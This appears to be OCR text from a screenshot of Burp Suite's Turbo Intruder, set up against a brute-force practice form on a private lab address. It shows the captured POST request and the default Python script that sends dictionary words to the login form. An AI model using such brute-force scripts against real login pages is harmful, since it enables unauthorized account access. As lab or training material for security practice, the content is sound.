 Turbo Intruder - 192.168.220.129
Raw Params Headers Hex
1 POST http://192.168.220.129/p/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.220.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
Search... 0 matches \n Pretty
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=100,
pipeline=False
)
for i in range(3, 8):
engine.queue(target.req, randstr(i), learn=1)
engine.queue(target.req, target.baseInput, learn=2)
for word in open('/usr/share/dict/words'):
engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
if interesting:
table.add(req)
Attack
Search 0 matches